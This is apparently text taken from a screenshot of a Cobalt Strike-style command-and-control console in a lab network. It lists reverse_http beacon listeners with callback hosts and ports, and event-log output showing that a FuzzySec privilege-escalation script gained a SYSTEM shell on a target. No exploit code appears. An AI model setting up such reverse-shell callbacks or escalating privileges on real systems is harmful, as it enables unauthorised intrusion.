 external internal user computer
10.1.1.200 10.1.1.200 Administrator * TARGET795E9642-
Choose a listener
name payload host port
demo windows/beacon_http/reverse_http 10.1.1.100 8088
local windows/beacon_http/reverse_http 10.1.1.150 1234
Choose Add Help
Event Log X Liste
[+] received output
[by b33f -> @FuzzySec]
[+] received output:
[!] Holy handle leak Batman, we have a SYSTEM shell!!
[TARGET795E9642-] Administrator */2968
beacon>
neo@127.0.0.1 neo@10.1.1.150